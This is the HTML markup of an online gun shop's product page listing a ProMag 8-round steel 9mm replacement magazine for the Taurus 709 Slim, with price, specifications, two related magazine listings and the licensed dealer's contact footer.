				<div class="elementor-element elementor-element-78994448 ob-has-background-overlay elementor-widget elementor-widget-button" data-id="78994448" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-star"></i>			</span>
									<span class="elementor-button-text">Rating: &nbsp;&nbsp;0</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-13cb5f97 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="13cb5f97" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>This extended replacement or spare magazine is compatible with your Taurus 709 Slim. It is constructed of heat treated steel with injection molded mag follower and mag spring formed from chrome silicone wire. Made in the USA.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6098728 elementor-product-price-block-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-price" data-id="6098728" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.50</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e4d5415 elementor-add-to-cart--align-left ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4e4d5415" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">3 in stock</p>

	
	<form class="cart" action="https://gretasguns.com/product/pro-tau21-mag-709slim-9mm-8rd-steel/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69772113e5366">PRO TAU21 MAG 709SLIM 9MM 8RD STEEL quantity</label>
	<input
		type="number"
				id="quantity_69772113e5366"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="3"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="64642" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-1988e775 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1988e775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a234d69" data-id="5a234d69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fb3e065 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="7fb3e065" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="pwb_tab_tab" id="tab-title-pwb_tab">
					<a href="#tab-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						Brand					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div class="ss_description">
<h2 class="ss_title">PRO TAU21 MAG 709SLIM 9MM 8RD STEEL</h2>
<p class="ss_description">This extended replacement or spare magazine is compatible with your Taurus 709 Slim. It is constructed of heat treated steel with injection molded mag follower and mag spring formed from chrome silicone wire. Made in the USA.</p>
<table class="table table-bordered  table-striped">
<tr>
<td>SKU</td>
<td>18251</td>
</tr>
<tr>
<td>Type</td>
<td>Accessory</td>
</tr>
<tr>
<td>Brand</td>
<td>ProMag</td>
</tr>
<tr>
<td>Category</td>
<td>FIREARM ACCESSORIES / MAGAZINES AND ACCESSORIES</td>
</tr>
<tr>
<td>UPC</td>
<td>708279012747</td>
</tr>
<tr>
<td>Model number</td>
<td>Standard</td>
</tr>
<tr>
<td>Purpose</td>
<td>Replacement</td>
</tr>
<tr>
<td>Series</td>
<td>Replacement Magazine</td>
</tr>
<tr>
<td>Weight</td>
<td>0.20</td>
</tr>
<tr>
<td>Length</td>
<td>9.80</td>
</tr>
<tr>
<td>Height</td>
<td>1.00</td>
</tr>
<tr>
<td>Width</td>
<td>3.00</td>
</tr>
<tr>
<td></td>
<td></td>
</tr>
<tr>
<td colspan="2" align="center" style="text-align:center;font-weight:bold">Attributes</td>
</tr>
<tr>
<td>Caliber</td>
<td>9mm Luger</td>
</tr>
<tr>
<td>Capacity</td>
<td>8rd</td>
</tr>
<tr>
<td>Finish</td>
<td>Oxide</td>
</tr>
<tr>
<td>Model</td>
<td>Standard</td>
</tr>
<tr>
<td>Material</td>
<td>Steel</td>
</tr>
<tr>
<td>Type</td>
<td>Detachable</td>
</tr>
<tr>
<td>Model Fit</td>
<td>709 Slim</td>
</tr>
<tr>
<td>Brand Fit</td>
<td>Taurus</td>
</tr>
</table>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.00 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_caliber">
			<th class="woocommerce-product-attributes-item__label" scope="row">Caliber</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/caliber/9mm-luger/" rel="tag">9mm Luger</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_capacity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Capacity</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/capacity/8rd/" rel="tag">8rd</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_finish">
			<th class="woocommerce-product-attributes-item__label" scope="row">Finish</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/finish/oxide/" rel="tag">Oxide</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/model/standard/" rel="tag">Standard</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Material</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/material/steel/" rel="tag">Steel</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Type</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/type/detachable/" rel="tag">Detachable</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_model-fit">
			<th class="woocommerce-product-attributes-item__label" scope="row">Model Fit</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/model-fit/709-slim/" rel="tag">709 Slim</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand-fit">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand Fit</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://gretasguns.com/brand-fit/taurus/" rel="tag">Taurus</a></p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>ProMag</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-5dde61cc elementor-product-loop-item--align-left elementor-grid-mobile-2 elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-related" data-id="5dde61cc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-60836 status-publish first instock product_cat-uncategorized product_cat-magazines-and-accessories product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/spg-xdg0940bs-mag-40-mod2-exten-10r-blk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="587" src="https://gretasguns.com/wp-content/uploads/2024/12/691-300x587.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2024/12/691-300x587.jpg 300w, https://gretasguns.com/wp-content/uploads/2024/12/691-150x294.jpg 150w, https://gretasguns.com/wp-content/uploads/2024/12/691-600x1175.jpg 600w, https://gretasguns.com/wp-content/uploads/2024/12/691-64x125.jpg 64w, https://gretasguns.com/wp-content/uploads/2024/12/691.jpg 766w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.71</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/pro-tau21-mag-709slim-9mm-8rd-steel/?add-to-cart=60836" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60836" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60836" data-product_sku="691" aria-label="Add to cart: &ldquo;SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK&rdquo;" rel="nofollow" data-success_message="&ldquo;SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60836" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL" data-pys_list_name_productlist_id="related_products_pro-tau21-mag-709slim-9mm-8rd-steel"></span></li>

			
					<li class="product type-product post-60826 status-publish instock product_cat-uncategorized product_cat-magazines-and-accessories product_tag-synced has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://gretasguns.com/product/howa-atim10r3006rm-mag-3006-10rd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="385" src="https://gretasguns.com/wp-content/uploads/2024/12/438-300x385.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HOWA ATIM10R3006RM MAG 3006 10RD" decoding="async" srcset="https://gretasguns.com/wp-content/uploads/2024/12/438-300x385.jpg 300w, https://gretasguns.com/wp-content/uploads/2024/12/438-1024x1314.jpg 1024w, https://gretasguns.com/wp-content/uploads/2024/12/438-150x192.jpg 150w, https://gretasguns.com/wp-content/uploads/2024/12/438-768x985.jpg 768w, https://gretasguns.com/wp-content/uploads/2024/12/438-600x770.jpg 600w, https://gretasguns.com/wp-content/uploads/2024/12/438-64x82.jpg 64w, https://gretasguns.com/wp-content/uploads/2024/12/438.jpg 1169w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">HOWA ATIM10R3006RM MAG 3006 10RD</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.64</bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/pro-tau21-mag-709slim-9mm-8rd-steel/?add-to-cart=60826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="60826" data-product_sku="438" aria-label="Add to cart: &ldquo;HOWA ATIM10R3006RM MAG 3006 10RD&rdquo;" rel="nofollow" data-success_message="&ldquo;HOWA ATIM10R3006RM MAG 3006 10RD&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_60826" class="screen-reader-text">
			</span>
<span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL" data-pys_list_name_productlist_id="related_products_pro-tau21-mag-709slim-9mm-8rd-steel"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="39" class="elementor elementor-39 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-e8be864 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8be864" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3e622b" data-id="b3e622b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34986c0 ob-has-background-overlay elementor-widget elementor-widget-image" data-id="34986c0" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="85" src="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp" class="attachment-medium size-medium wp-image-169773" alt="" srcset="https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-300x85.webp 300w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-150x42.webp 150w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo-64x18.webp 64w, https://gretasguns.com/wp-content/uploads/2024/12/Gretas-Guns-Simi-Valley-White-Logo.webp 512w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-30e0cca9 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="30e0cca9" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="white-space: pre-wrap;"><strong>Address:</strong> 4228 E Los Angeles Ave,<br />Simi Valley, CA 93063</span></p><p><strong>07 FFL Dealer/Manufacturer Type II SOT</strong></p><p><span style="white-space: pre-wrap;"><strong>Phone:</strong> (805) 520-4867<br /><strong>E</strong><b>mail:</b> info@gretasguns.com</span><span style="white-space: pre-wrap;"><br /></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-4bf44e75 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="4bf44e75" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3d4d16f" href="https://www.facebook.com/gretas.guns.sv" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9433ea" href="https://www.instagram.com/gretasgunsoriginalpage/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-19e04ed" href="https://www.youtube.com/@GRETASGUNS" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e8fa462" data-id="7e8fa462" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45a53459 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="45a53459" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Navigation</h4>				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-1f69acd7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f69acd7" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bdd810c" data-id="bdd810c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f117e elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="e8f117e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e8f117e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://gretasguns.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://gretasguns.com/return-policy/" class="elementor-item" tabindex="-1">Return Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://gretasguns.com/shipping-policy/" class="elementor-item" tabindex="-1">Shipping Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://gretasguns.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-30d6147e" data-id="30d6147e" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c2084b elementor-nav-menu--dropdown-none elementor-nav-menu__align-start ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6c2084b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6c2084b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://gretasguns.com/frequently-asked-questions-faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://gretasguns.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://gretasguns.com/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://gretasguns.com/how-to-purchase-firearms-online/" class="elementor-item" tabindex="-1">How To Purchase Firearms Online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
